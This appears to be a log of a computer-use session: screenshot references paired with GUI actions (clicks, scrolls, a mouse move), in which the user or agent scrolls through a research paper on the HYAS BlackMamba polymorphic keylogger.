
{"action": "left_click", "coordinate": [552, 407]}

{"action": "double_click", "coordinate": [535, 169]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [953, 414]}

Step: Scroll through the first page of the HYAS BlackMamba polymorphic keylogger paper
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}
